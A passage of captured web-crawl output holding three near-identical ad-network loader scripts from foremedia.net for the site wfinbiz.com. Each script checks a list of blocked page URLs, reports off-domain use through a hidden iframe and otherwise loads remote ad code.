"wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/c3
body_size: 370
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=c3"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/c3'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/footer
body_size: 359
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=footer"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/footer'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }